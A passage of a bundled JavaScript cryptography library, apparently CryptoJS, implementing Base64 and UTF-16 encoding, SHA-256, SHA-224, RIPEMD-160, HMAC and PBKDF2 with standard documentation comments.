             *     var processedData = bufferedBlockAlgorithm._process();
             *     var processedData = bufferedBlockAlgorithm._process(!!'flush');
             */
            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            /**
             * Creates a shortcut function to a hasher's object interface.
             *
             * @param {Hasher} hasher The hasher to create a helper for.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256);
             */
            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            /**
             * Creates a shortcut function to the HMAC's object interface.
             *
             * @param {Hasher} hasher The hasher to use in this HMAC helper.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256);
             */
            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        /**
         * Algorithm namespace.
         */
        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * Base64 encoding strategy.
         */
        var Base64 = C_enc.Base64 = {
            /**
             * Converts a word array to a Base64 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Base64 string.
             *
             * @static
             *
             * @example
             *
             *     var base64String = CryptoJS.enc.Base64.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            /**
             * Converts a Base64 string to a word array.
             *
             * @param {string} base64Str The Base64 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Base64.parse(base64String);
             */
            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        /**
         * SHA-256 hash algorithm.
         */
        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA256('message');
         *     var hash = CryptoJS.SHA256(wordArray);
         */
        C.SHA256 = Hasher._createHelper(SHA256);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA256(message, key);
         */
        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * UTF-16 BE encoding strategy.
         */
        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            /**
             * Converts a word array to a UTF-16 BE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 BE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16String = CryptoJS.enc.Utf16.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 BE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 BE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16.parse(utf16String);
             */
            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        /**
         * UTF-16 LE encoding strategy.
         */
        C_enc.Utf16LE = {
            /**
             * Converts a word array to a UTF-16 LE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 LE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16Str = CryptoJS.enc.Utf16LE.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 LE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 LE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16LE.parse(utf16Str);
             */
            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        // Reference original init
        var superInit = WordArray.init;

        // Augment WordArray.init to handle typed arrays
        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    /** @preserve
    (c) 2012 by Cédric Mesnil. All rights reserved.

    Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

        - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
        - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

    THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
    */

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        /**
         * RIPEMD160 hash algorithm.
         */
        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.RIPEMD160('message');
         *     var hash = CryptoJS.RIPEMD160(wordArray);
         */
        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacRIPEMD160(message, key);
         */
        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        /**
         * HMAC algorithm.
         */
        var HMAC = C_algo.HMAC = Base.extend({
            /**
             * Initializes a newly created HMAC.
             *
             * @param {Hasher} hasher The hash algorithm to use.
             * @param {WordArray|string} key The secret key.
             *
             * @example
             *
             *     var hmacHasher = CryptoJS.algo.HMAC.create(CryptoJS.algo.SHA256, key);
             */
            init: function(hasher, key) {
                // Init hasher
                hasher = this._hasher = new hasher.init();

                // Convert string to WordArray, else assume WordArray already
                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                // Shortcuts
                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                // Allow arbitrary length keys
                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                // Clamp excess bits
                key.clamp();

                // Clone key for inner and outer pads
                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                // Shortcuts
                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                // XOR keys with pad constants
                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this HMAC to its initial state.
             *
             * @example
             *
             *     hmacHasher.reset();
             */
            reset: function() {
                // Shortcut
                var hasher = this._hasher;

                // Reset
                hasher.reset();
                hasher.update(this._iKey);
            },

            /**
             * Updates this HMAC with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {HMAC} This HMAC instance.
             *
             * @example
             *
             *     hmacHasher.update('message');
             *     hmacHasher.update(wordArray);
             */
            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);

                // Chainable
                return this;
            },

            /**
             * Finalizes the HMAC computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The HMAC.
             *
             * @example
             *
             *     var hmac = hmacHasher.finalize();
             *     var hmac = hmacHasher.finalize('message');
             *     var hmac = hmacHasher.finalize(wordArray);
             */
            finalize: function(messageUpdate) {
                // Shortcut
                var hasher = this._hasher;

                // Compute HMAC
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        /**
         * Password-Based Key Derivation Function 2 algorithm.
         */
        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hasher to use. Default: SHA1
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.PBKDF2.create();
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8, iterations: 1000 });
             */
            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Computes the Password-Based Key Derivation Function 2.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function(password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init HMAC
                var hmac = HMAC.create(cfg.hasher, password);

                // Initial values
                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();

                    // Shortcuts
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    // Iterations
                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        // Shortcut
                        var intermediateWords = intermediate.words;

                        // XOR intermediate with block
                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Computes the Password-Based Key Derivation Function 2.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.PBKDF2(password, salt);
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8 });
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        /**
         * SHA-224 hash algorithm.
         */
        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA224('message');
         *     var hash = CryptoJS.SHA224(wordArray);
         */
        C.SHA224 = SHA256._createHelper(SHA224);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA224(message, key);
         */
        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        /**
         * x64 namespace.
         */
        var C_x64 = C.x64 = {};

        /**
         * A 64-bit word.
         */
        var X64Word = C_x64.Word = Base.extend({
            /**
             * Initializes a newly created 64-bit word.
             *
             * @param {number} high The high 32 bits.
             * @param {number} low The low 32 bits.
             *
             * @example
             *
             *     var x64Word = CryptoJS.x64.Word.create(0x00010203, 0x04050607);
             */
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        /**
         * An array of 64-bit words.
         *
         * @property {Array} words The array of CryptoJS.x64.Word objects.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var X64WordArray = C_x64.WordArray = Base.extend({

